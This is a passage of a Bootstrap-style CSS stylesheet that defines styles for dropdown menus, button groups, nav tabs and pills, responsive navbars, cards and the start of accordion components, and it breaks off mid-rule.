.dropdown-menu[data-bs-popper] {
    left: 0;
    margin-top: var(--bs-dropdown-spacer);
    top: 100%
}

.dropdown-menu-start {
    --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
    left: 0;
    right: auto
}

.dropdown-menu-end {
    --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
    left: auto;
    right: 0
}

@media (min-width: 576px) {
    .dropdown-menu-sm-start {
        --bs-position:start
    }

    .dropdown-menu-sm-start[data-bs-popper] {
        left: 0;
        right: auto
    }

    .dropdown-menu-sm-end {
        --bs-position: end
    }

    .dropdown-menu-sm-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 768px) {
    .dropdown-menu-md-start {
        --bs-position:start
    }

    .dropdown-menu-md-start[data-bs-popper] {
        left: 0;
        right: auto
    }

    .dropdown-menu-md-end {
        --bs-position: end
    }

    .dropdown-menu-md-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 992px) {
    .dropdown-menu-lg-start {
        --bs-position:start
    }

    .dropdown-menu-lg-start[data-bs-popper] {
        left: 0;
        right: auto
    }

    .dropdown-menu-lg-end {
        --bs-position: end
    }

    .dropdown-menu-lg-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 1200px) {
    .dropdown-menu-xl-start {
        --bs-position:start
    }

    .dropdown-menu-xl-start[data-bs-popper] {
        left: 0;
        right: auto
    }

    .dropdown-menu-xl-end {
        --bs-position: end
    }

    .dropdown-menu-xl-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 1400px) {
    .dropdown-menu-xxl-start {
        --bs-position:start
    }

    .dropdown-menu-xxl-start[data-bs-popper] {
        left: 0;
        right: auto
    }

    .dropdown-menu-xxl-end {
        --bs-position: end
    }

    .dropdown-menu-xxl-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

.dropup .dropdown-menu[data-bs-popper] {
    bottom: 100%;
    margin-bottom: var(--bs-dropdown-spacer);
    margin-top: 0;
    top: auto
}

.dropup .dropdown-toggle:after {
    border-bottom: .3em solid;
    border-left: .3em solid #0000;
    border-right: .3em solid #0000;
    border-top: 0;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropup .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropend .dropdown-menu[data-bs-popper] {
    left: 100%;
    margin-left: var(--bs-dropdown-spacer);
    margin-top: 0;
    right: auto;
    top: 0
}

.dropend .dropdown-toggle:after {
    border-bottom: .3em solid #0000;
    border-left: .3em solid;
    border-right: 0;
    border-top: .3em solid #0000;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropend .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropend .dropdown-toggle:after {
    vertical-align: 0
}

.dropstart .dropdown-menu[data-bs-popper] {
    left: auto;
    margin-right: var(--bs-dropdown-spacer);
    margin-top: 0;
    right: 100%;
    top: 0
}

.dropstart .dropdown-toggle:after {
    content: "";
    display: inline-block;
    display: none;
    margin-left: .255em;
    vertical-align: .255em
}

.dropstart .dropdown-toggle:before {
    border-bottom: .3em solid #0000;
    border-right: .3em solid;
    border-top: .3em solid #0000;
    content: "";
    display: inline-block;
    margin-right: .255em;
    vertical-align: .255em
}

.dropstart .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropstart .dropdown-toggle:before {
    vertical-align: 0
}

.dropdown-divider {
    border-top: 1px solid var(--bs-dropdown-divider-bg);
    height: 0;
    margin: var(--bs-dropdown-divider-margin-y) 0;
    opacity: 1;
    overflow: hidden
}

.dropdown-item {
    background-color: initial;
    border: 0;
    border-radius: 0;
    border-radius: var(--bs-dropdown-item-border-radius,0);
    clear: both;
    color: var(--bs-dropdown-link-color);
    display: block;
    font-weight: 400;
    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    width: 100%
}

.dropdown-item:focus,.dropdown-item:hover {
    background-color: var(--bs-dropdown-link-hover-bg);
    color: var(--bs-dropdown-link-hover-color)
}

.dropdown-item.active,.dropdown-item:active {
    background-color: var(--bs-dropdown-link-active-bg);
    color: var(--bs-dropdown-link-active-color);
    text-decoration: none
}

.dropdown-item.disabled,.dropdown-item:disabled {
    background-color: initial;
    color: var(--bs-dropdown-link-disabled-color);
    pointer-events: none
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    color: var(--bs-dropdown-header-color);
    display: block;
    font-size: .875rem;
    margin-bottom: 0;
    padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
    white-space: nowrap
}

.dropdown-item-text {
    color: var(--bs-dropdown-link-color);
    display: block;
    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
}

.dropdown-menu-dark {
    --bs-dropdown-color: #dee2e6;
    --bs-dropdown-bg: #343a40;
    --bs-dropdown-border-color: var(--bs-border-color-translucent);
    --bs-dropdown-box-shadow: ;
    --bs-dropdown-link-color: #dee2e6;
    --bs-dropdown-link-hover-color: #fff;
    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
    --bs-dropdown-link-hover-bg: #ffffff26;
    --bs-dropdown-link-active-color: #fff;
    --bs-dropdown-link-active-bg: #0d6efd;
    --bs-dropdown-link-disabled-color: #adb5bd;
    --bs-dropdown-header-color: #adb5bd
}

.btn-group,.btn-group-vertical {
    display: inline-flex;
    position: relative;
    vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
    flex: 1 1 auto;
    position: relative
}

.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 1
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group {
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.dropdown-toggle-split {
    padding-left: .5625rem;
    padding-right: .5625rem
}

.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
    margin-left: 0
}

.dropstart .dropdown-toggle-split:before {
    margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
    padding-left: .375rem;
    padding-right: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
    padding-left: .75rem;
    padding-right: .75rem
}

.btn-group-vertical {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
    width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px;
    margin-top: calc(var(--bs-border-width)*-1)
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav {
    --bs-nav-link-padding-x: 1rem;
    --bs-nav-link-padding-y: 0.5rem;
    --bs-nav-link-font-weight: ;
    --bs-nav-link-color: var(--bs-link-color);
    --bs-nav-link-hover-color: var(--bs-link-hover-color);
    --bs-nav-link-disabled-color: var(--bs-secondary-color);
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0
}

.nav-link {
    background: 0 0;
    border: 0;
    color: var(--bs-nav-link-color);
    display: block;
    font-size: var(--bs-nav-link-font-size);
    font-weight: var(--bs-nav-link-font-weight);
    padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
    text-decoration: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .nav-link {
        transition: none
    }
}

.nav-link:focus,.nav-link:hover {
    color: var(--bs-nav-link-hover-color)
}

.nav-link:focus-visible {
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.nav-link.disabled,.nav-link:disabled {
    color: var(--bs-nav-link-disabled-color);
    cursor: default;
    pointer-events: none
}

.nav-tabs {
    --bs-nav-tabs-border-width: var(--bs-border-width);
    --bs-nav-tabs-border-color: var(--bs-border-color);
    --bs-nav-tabs-border-radius: var(--bs-border-radius);
    --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
    --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
    --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
    --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
    border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
}

.nav-tabs .nav-link {
    border: var(--bs-nav-tabs-border-width) solid #0000;
    border-top-left-radius: var(--bs-nav-tabs-border-radius);
    border-top-right-radius: var(--bs-nav-tabs-border-radius);
    margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
    border-color: var(--bs-nav-tabs-link-hover-border-color);
    isolation: isolate
}

.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
    background-color: var(--bs-nav-tabs-link-active-bg);
    border-color: var(--bs-nav-tabs-link-active-border-color);
    color: var(--bs-nav-tabs-link-active-color)
}

.nav-tabs .dropdown-menu {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-pills {
    --bs-nav-pills-border-radius: var(--bs-border-radius);
    --bs-nav-pills-link-active-color: #fff;
    --bs-nav-pills-link-active-bg: #0d6efd
}

.nav-pills .nav-link {
    border-radius: var(--bs-nav-pills-border-radius)
}

.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
    background-color: var(--bs-nav-pills-link-active-bg);
    color: var(--bs-nav-pills-link-active-color)
}

.nav-underline {
    --bs-nav-underline-gap: 1rem;
    --bs-nav-underline-border-width: 0.125rem;
    --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
    gap: var(--bs-nav-underline-gap)
}

.nav-underline .nav-link {
    border-bottom: var(--bs-nav-underline-border-width) solid #0000;
    padding-left: 0;
    padding-right: 0
}

.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
    border-bottom-color: initial
}

.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
    border-bottom-color: initial;
    color: var(--bs-nav-underline-link-active-color);
    font-weight: 700
}

.nav-fill .nav-item,.nav-fill>.nav-link {
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item,.nav-justified>.nav-link {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center
}

.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
    width: 100%
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    --bs-navbar-padding-x: 0;
    --bs-navbar-padding-y: 0.5rem;
    --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb),0.65);
    --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb),0.8);
    --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb),0.3);
    --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb),1);
    --bs-navbar-brand-padding-y: 0.3125rem;
    --bs-navbar-brand-margin-end: 1rem;
    --bs-navbar-brand-font-size: 1.25rem;
    --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb),1);
    --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb),1);
    --bs-navbar-nav-link-padding-x: 0.5rem;
    --bs-navbar-toggler-padding-y: 0.25rem;
    --bs-navbar-toggler-padding-x: 0.75rem;
    --bs-navbar-toggler-font-size: 1.25rem;
    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
    --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb),0.15);
    --bs-navbar-toggler-border-radius: var(--bs-border-radius);
    --bs-navbar-toggler-focus-width: 0.25rem;
    --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
    position: relative
}

.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
    align-items: center;
    display: flex;
    flex-wrap: inherit;
    justify-content: space-between
}

.navbar-brand {
    color: var(--bs-navbar-brand-color);
    font-size: var(--bs-navbar-brand-font-size);
    margin-right: var(--bs-navbar-brand-margin-end);
    padding-bottom: var(--bs-navbar-brand-padding-y);
    padding-top: var(--bs-navbar-brand-padding-y);
    text-decoration: none;
    white-space: nowrap
}

.navbar-brand:focus,.navbar-brand:hover {
    color: var(--bs-navbar-brand-hover-color)
}

.navbar-nav {
    --bs-nav-link-padding-x: 0;
    --bs-nav-link-padding-y: 0.5rem;
    --bs-nav-link-font-weight: ;
    --bs-nav-link-color: var(--bs-navbar-color);
    --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
    --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
    display: flex;
    flex-direction: column;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0
}

.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
    color: var(--bs-navbar-active-color)
}

.navbar-nav .dropdown-menu {
    position: static
}

.navbar-text {
    color: var(--bs-navbar-color);
    padding-bottom: .5rem;
    padding-top: .5rem
}

.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
    color: var(--bs-navbar-active-color)
}

.navbar-collapse {
    align-items: center;
    flex-basis: 100%;
    flex-grow: 1
}

.navbar-toggler {
    background-color: initial;
    border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
    border-radius: var(--bs-navbar-toggler-border-radius);
    color: var(--bs-navbar-color);
    font-size: var(--bs-navbar-toggler-font-size);
    line-height: 1;
    padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
    transition: var(--bs-navbar-toggler-transition)
}

@media (prefers-reduced-motion:reduce) {
    .navbar-toggler {
        transition: none
    }
}

.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler:focus {
    box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
    outline: 0;
    text-decoration: none
}

.navbar-toggler-icon {
    background-image: var(--bs-navbar-toggler-icon-bg);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: inline-block;
    height: 1.5em;
    vertical-align: middle;
    width: 1.5em
}

.navbar-nav-scroll {
    max-height: 75vh;
    max-height: var(--bs-scroll-height,75vh);
    overflow-y: auto
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        flex-wrap:nowrap;
        justify-content: flex-start
    }

    .navbar-expand-sm .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }

    .navbar-expand-sm .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex!important;
        flex-basis: auto
    }

    .navbar-expand-sm .navbar-toggler {
        display: none
    }

    .navbar-expand-sm .offcanvas {
        background-color: initial!important;
        border: 0!important;
        flex-grow: 1;
        height: auto!important;
        position: static;
        transform: none!important;
        transition: none;
        visibility: visible!important;
        width: auto!important;
        z-index: auto
    }

    .navbar-expand-sm .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-sm .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        flex-wrap:nowrap;
        justify-content: flex-start
    }

    .navbar-expand-md .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }

    .navbar-expand-md .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-md .navbar-collapse {
        display: flex!important;
        flex-basis: auto
    }

    .navbar-expand-md .navbar-toggler {
        display: none
    }

    .navbar-expand-md .offcanvas {
        background-color: initial!important;
        border: 0!important;
        flex-grow: 1;
        height: auto!important;
        position: static;
        transform: none!important;
        transition: none;
        visibility: visible!important;
        width: auto!important;
        z-index: auto
    }

    .navbar-expand-md .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-md .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        flex-wrap:nowrap;
        justify-content: flex-start
    }

    .navbar-expand-lg .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }

    .navbar-expand-lg .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex!important;
        flex-basis: auto
    }

    .navbar-expand-lg .navbar-toggler {
        display: none
    }

    .navbar-expand-lg .offcanvas {
        background-color: initial!important;
        border: 0!important;
        flex-grow: 1;
        height: auto!important;
        position: static;
        transform: none!important;
        transition: none;
        visibility: visible!important;
        width: auto!important;
        z-index: auto
    }

    .navbar-expand-lg .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-lg .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        flex-wrap:nowrap;
        justify-content: flex-start
    }

    .navbar-expand-xl .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }

    .navbar-expand-xl .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex!important;
        flex-basis: auto
    }

    .navbar-expand-xl .navbar-toggler {
        display: none
    }

    .navbar-expand-xl .offcanvas {
        background-color: initial!important;
        border: 0!important;
        flex-grow: 1;
        height: auto!important;
        position: static;
        transform: none!important;
        transition: none;
        visibility: visible!important;
        width: auto!important;
        z-index: auto
    }

    .navbar-expand-xl .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-xl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 1400px) {
    .navbar-expand-xxl {
        flex-wrap:nowrap;
        justify-content: flex-start
    }

    .navbar-expand-xxl .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-xxl .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-xxl .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }

    .navbar-expand-xxl .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-xxl .navbar-collapse {
        display: flex!important;
        flex-basis: auto
    }

    .navbar-expand-xxl .navbar-toggler {
        display: none
    }

    .navbar-expand-xxl .offcanvas {
        background-color: initial!important;
        border: 0!important;
        flex-grow: 1;
        height: auto!important;
        position: static;
        transform: none!important;
        transition: none;
        visibility: visible!important;
        width: auto!important;
        z-index: auto
    }

    .navbar-expand-xxl .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-xxl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

.navbar-expand {
    flex-wrap: nowrap;
    justify-content: flex-start
}

.navbar-expand .navbar-nav {
    flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-left: var(--bs-navbar-nav-link-padding-x);
    padding-right: var(--bs-navbar-nav-link-padding-x)
}

.navbar-expand .navbar-nav-scroll {
    overflow: visible
}

.navbar-expand .navbar-collapse {
    display: flex!important;
    flex-basis: auto
}

.navbar-expand .navbar-toggler {
    display: none
}

.navbar-expand .offcanvas {
    background-color: initial!important;
    border: 0!important;
    flex-grow: 1;
    height: auto!important;
    position: static;
    transform: none!important;
    transition: none;
    visibility: visible!important;
    width: auto!important;
    z-index: auto
}

.navbar-expand .offcanvas .offcanvas-header {
    display: none
}

.navbar-expand .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    overflow-y: visible;
    padding: 0
}

.navbar-dark,.navbar[data-bs-theme=dark] {
    --bs-navbar-color: #ffffff8c;
    --bs-navbar-hover-color: #ffffffbf;
    --bs-navbar-disabled-color: #ffffff40;
    --bs-navbar-active-color: #fff;
    --bs-navbar-brand-color: #fff;
    --bs-navbar-brand-hover-color: #fff;
    --bs-navbar-toggler-border-color: #ffffff1a
}

.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon {
    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.card {
    --bs-card-spacer-y: 1rem;
    --bs-card-spacer-x: 1rem;
    --bs-card-title-spacer-y: 0.5rem;
    --bs-card-title-color: ;
    --bs-card-subtitle-color: ;
    --bs-card-border-width: var(--bs-border-width);
    --bs-card-border-color: var(--bs-border-color-translucent);
    --bs-card-border-radius: var(--bs-border-radius);
    --bs-card-box-shadow: ;
    --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-card-cap-padding-y: 0.5rem;
    --bs-card-cap-padding-x: 1rem;
    --bs-card-cap-bg: rgba(var(--bs-body-color-rgb),0.03);
    --bs-card-cap-color: ;
    --bs-card-height: ;
    --bs-card-color: ;
    --bs-card-bg: var(--bs-body-bg);
    --bs-card-img-overlay-padding: 1rem;
    --bs-card-group-margin: 0.75rem;
    word-wrap: break-word;
    background-clip: initial;
    background-color: var(--bs-card-bg);
    border: var(--bs-card-border-width) solid var(--bs-card-border-color);
    border-radius: var(--bs-card-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: flex;
    flex-direction: column;
    height: var(--bs-card-height);
    min-width: 0;
    position: relative
}

.card>hr {
    margin-left: 0;
    margin-right: 0
}

.card>.list-group {
    border-bottom: inherit;
    border-top: inherit
}

.card>.list-group:first-child {
    border-top-left-radius: var(--bs-card-inner-border-radius);
    border-top-right-radius: var(--bs-card-inner-border-radius);
    border-top-width: 0
}

.card>.list-group:last-child {
    border-bottom-left-radius: var(--bs-card-inner-border-radius);
    border-bottom-right-radius: var(--bs-card-inner-border-radius);
    border-bottom-width: 0
}

.card>.card-header+.list-group,.card>.list-group+.card-footer {
    border-top: 0
}

.card-body {
    color: var(--bs-card-color);
    flex: 1 1 auto;
    padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
}

.card-title {
    color: var(--bs-card-title-color);
    margin-bottom: var(--bs-card-title-spacer-y)
}

.card-subtitle {
    color: var(--bs-card-subtitle-color);
    margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
}

.card-subtitle,.card-text:last-child {
    margin-bottom: 0
}

.card-link+.card-link {
    margin-left: var(--bs-card-spacer-x)
}

.card-header {
    background-color: var(--bs-card-cap-bg);
    border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
    color: var(--bs-card-cap-color);
    margin-bottom: 0;
    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-header:first-child {
    border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
}

.card-footer {
    background-color: var(--bs-card-cap-bg);
    border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
    color: var(--bs-card-cap-color);
    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-footer:last-child {
    border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
}

.card-header-tabs {
    border-bottom: 0;
    margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-header-tabs .nav-link.active {
    background-color: var(--bs-card-bg);
    border-bottom-color: var(--bs-card-bg)
}

.card-header-pills {
    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-img-overlay {
    border-radius: var(--bs-card-inner-border-radius);
    bottom: 0;
    left: 0;
    padding: var(--bs-card-img-overlay-padding);
    position: absolute;
    right: 0;
    top: 0
}

.card-img,.card-img-bottom,.card-img-top {
    width: 100%
}

.card-img,.card-img-top {
    border-top-left-radius: var(--bs-card-inner-border-radius);
    border-top-right-radius: var(--bs-card-inner-border-radius)
}

.card-img,.card-img-bottom {
    border-bottom-left-radius: var(--bs-card-inner-border-radius);
    border-bottom-right-radius: var(--bs-card-inner-border-radius)
}

.card-group>.card {
    margin-bottom: var(--bs-card-group-margin)
}

@media (min-width: 576px) {
    .card-group {
        display:flex;
        flex-flow: row wrap
    }

    .card-group>.card {
        flex: 1 0;
        margin-bottom: 0
    }

    .card-group>.card+.card {
        border-left: 0;
        margin-left: 0
    }

    .card-group>.card:not(:last-child) {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0
    }

    .card-group>.card:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0
    }
}

.accordion {
    --bs-accordion-color: var(--bs-body-color);
    --bs-accordion-bg: var(--bs-body-bg);
    --bs-accordion-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;
    --bs-accordion-border-color: var(--bs-border-color);
    --bs-accordion-border-width: var(--bs-border-width);
    --bs-accordion-border-radius: var(--bs-border-radius);
    --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-accordion-btn-padding-x: 1.25rem;
    --bs-accordion-btn-padding-y: 1rem;
    --bs-accordion-btn-color: var(--bs-body-color);
    --bs-accordion-btn-bg: var(--bs-accordion-bg);
    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    --bs-accordion-btn-icon-width: 1.25rem;
    --bs-accordion-btn-icon-transform: rotate(-180deg);
    --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-accordion-body-padding-x: 1.25rem;
    --bs-accordion-body-padding-y: 1rem;
    --bs-accordion-active-color: var(--bs-primary-text-emphasis);
    --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
}

.accordion-button {
    align-items: center;
    background-color: var(--bs-accordion-btn-bg);
    border: 0;
    border-radius: 0;
    color: var(--bs-accordion-btn-color);
    display: flex;
    font-size: 1rem;
    overflow-anchor: none;
